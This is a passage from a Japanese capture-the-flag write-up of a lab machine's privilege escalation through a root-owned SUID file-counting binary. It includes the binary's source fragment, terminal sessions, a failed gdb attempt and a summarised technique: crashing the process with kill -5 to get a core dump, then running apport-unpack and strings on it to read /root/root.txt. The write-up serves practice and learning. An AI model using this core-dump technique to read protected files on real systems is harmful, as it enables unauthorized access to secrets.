    prctl(PR_SET_DUMPABLE, 1);
    printf("Save results a file? [y/N]: ");
    res = getchar();
    if (res == 121 || res == 89) {
        printf("Path: ");
        scanf("%99s", path);
        FILE *fp = fopen(path, "a");
        if (fp != NULL) {
            fputs(summary, fp);
            fclose(fp);
        } else {
            printf("Could not open %s for writing\n", path);
        }
    }

    return 0;
}上記のソースコードより、countバイナリはユーザーが指定したファイルやディレクトリを読み出すためのプログラムであることが分かる。(ただし、ファイルが指定された場合は、ファイルの中の文字数や単語の数、行数を表示するのみで、ファイルの中身そのものは読み出されない。)
また、実行結果をファイルに保存することも出来る。countバイナリの所有者はrootで、かつ、SUIDがセットされているため、バイナリを実行した場合、 root権限で実行される。そのためrootユーザーしかアクセスできないファイルやディレクトリにもアクセスすることが出来る。これは権限昇格に利用できそうである。
さっそく、countバイナリを実行して/rootディレクトリの内容を読み出してみた。
dasith@secret:/opt$ ./count
./count
Enter source file/directory name: /root
/root
-rw-r--r--      .viminfo
drwxr-xr-x      ..
-rw-r--r--      .bashrc
drwxr-xr-x      .local
drwxr-xr-x      snap
lrwxrwxrwx      .bash_history
drwx------      .config
drwxr-xr-x      .pm2
-rw-r--r--      .profile
drwxr-xr-x      .vim
drwx------      .
drwx------      .cache
-r--------      root.txt
drwxr-xr-x      .npm
drwx------      .ssh

Total entries       = 15
Regular files       = 4
Directories         = 10
Symbolic links      = 1
Save results a file? [y/N]: y
yrootユーザーのフラグroot.txtを発見。
countバイナリを実行して/root/root.txtを読み出してみた。
dasith@secret:/opt$ ./count
./count
Enter source file/directory name: /root/root.txt
/root/root.txt

Total characters = 33
Total words      = 2
Total lines      = 2
Save results a file? [y/N]: y
y
ソースコードで示されていた通り、肝心のファイルの中身は読み出されなかった。
ただし、ファイル自体はプログラムの実行中に読み込まれているので、プログラムをデバッガにアタッチし、適当なところにブレークポイントをセットして、メモリの中身をダンプすれば/root/root.txtの中身が見れるのでは?と思いついた。
標的マシンにおあつらえ向きにgdbがインストールされていたので、さっそく試してみた。
dasith@secret:/opt$ gdb ./count
gdb ./count
gdb: warning: Couldn't determine a path for the index cache directory.
GNU gdb (Ubuntu 9.2-0ubuntu1~20.04) 9.2
Copyright (C) 2020 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./count...
(No debugging symbols found in ./count)
(gdb) b filecount
b filecount
Breakpoint 1 at 0x1827
(gdb) r
r
Starting program: /opt/count
Enter source file/directory name: /root/root.txt
/root/root.txt

Breakpoint 1, 0x0000556f6a96e827 in filecount ()
(gdb) i r
i r
rax            0x7fff840aaf30      140735408680752
rbx            0x556f6a96eaf0      93937018006256
rcx            0x7f2ff605d62a      139843967768106
rdx            0x7fff840aafa0      140735408680864
rsi            0x7fff840aafa0      140735408680864
rdi            0x7fff840aaf30      140735408680752
rbp            0x7fff840abfb0      0x7fff840abfb0
rsp            0x7fff840aae88      0x7fff840aae88
r8             0x1                 1
r9             0x7c                124
r10            0x7fffffff          2147483647
r11            0x246               582
r12            0x556f6a96e320      93937018004256
r13            0x7fff840ac0a0      140735408685216
r14            0x0                 0
r15            0x0                 0
rip            0x556f6a96e827      0x556f6a96e827 <filecount>
eflags         0x287               [ CF PF SF IF ]
cs             0x33                51
ss             0x2b                43
ds             0x0                 0
es             0x0                 0
fs             0x0                 0
--Type <RET> for more, q to quit, c to continue without paging--c
c
gs             0x0                 0
(gdb) c
c
Continuing.

Unable to open file.
Please check if file exists and you have read privilege.
[Inferior 1 (process 1581) exited with code 01]
が、この目論見は失敗した。root所有のSUIDバイナリをデバッグするにはgdbをroot権限で実行する必要があるためである。
では、プログラムの脆弱性を突いて何か悪さできないかと思い、ソースコードを眺めてみた。
このプログラムはユーザーの入力の受け取りにscanfを利用している。scanfといえば、バッファオーバーフロー系CTFの定番である。
printf("Enter source file/directory name: ");
    scanf("%99s", path);
if (res == 121 || res == 89) {
printf("Path: ");
scanf("%99s", path);残念ながら、99文字 (%99s)を超えるデータは入力できないようになっていた。
行き詰ったので、ヒントを見てみた。
Enumerating the remote file system, a SUID binary is found along with it's source code. The SUID binary runs as
rootand reads any file on the remote system. Furthermore, core dumps are enabled meaning that if a crash occurs during the operation of the binary and a sensitive file is loaded, the core dump will have the file's contents.
特に気に留めていなかったが、確かにコアダンプが有効化されていた。(ご丁寧にコメント付きで)
// Enable coredump generation
prctl(PR_SET_DUMPABLE, 1);
しかし、情けないことにここまでヒントをもらっても、肝心のプログラムをクラッシュさせる方法が分からなかった。
countバイナリを実行して、色々と入力の値をいじってみたが、一向にプログラムがクラッシュする気配がなかった。
諦めて他所のwriteupを見てみた。
以下、要点を抜粋。
countバイナリを実行して、読みたいファイルを指定する。- 実行結果をファイルに保存するか聞かれるが、ここでは何も入力せず、プログラムを待機状態にする。
- シェルを別途立ち上げて、
countのプロセスIDを確認する。(ps aux | grep count) kill -5 <PID>でcountのプロセスをkillする。(-5はSIGTRAPを表す)/var/crashにクラッシュダンプが作成される。apport-unpack <crash-file> <destination>でクラッシュダンプを解凍する。- 解凍された
CoreDumpファイルにstringsを走らせて、読み出したファイルの中身を確認する。
killコマンドでプログラムを強制終了させるなど、思いつきもしなかった。。。
初期侵入の際も.gitディレクトリを見落としていたりと、個人的には良いところの無い内容になってしまった。